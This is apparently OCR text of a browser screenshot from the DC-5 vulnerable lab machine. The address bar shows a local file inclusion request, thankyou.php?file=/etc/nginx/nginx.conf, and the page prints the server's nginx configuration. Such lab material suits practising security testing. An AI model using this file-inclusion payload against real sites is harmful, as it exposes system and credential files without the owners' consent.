 不安全 | 192.168.72.158/thankyou.php?file=/etc/nginx/nginx.conf
日剧 GitHub Google 网络认证登录 《剑指 Offer（第 2... 大学图书... Wolfram|Alpha: C... BOJ-V
log 1/7
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include
/etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; #
} # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}